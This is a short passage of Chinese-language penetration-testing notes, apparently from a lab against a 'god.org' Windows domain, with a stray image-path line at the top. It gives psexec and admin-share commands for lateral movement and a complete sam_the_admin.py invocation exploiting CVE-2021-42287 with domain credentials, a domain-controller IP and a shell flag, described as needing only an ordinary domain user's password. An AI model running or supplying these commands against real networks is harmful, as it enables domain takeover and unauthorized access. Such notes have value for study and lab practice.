 17 dir \\OWA2010CN-God.god.org\C$
18 psexec \\OWA2010CN-God.god.org cmd
19
20 #WIN-AD 域控提权-CVE-2021-42287
21 只需要域用户账号密码
22 https://github.com/WazeHell/sam-the-admin
23 python3 sam_the_admin.py god/'webadmin:admin!@#45' -dc-ip
192.168.3.21 -shell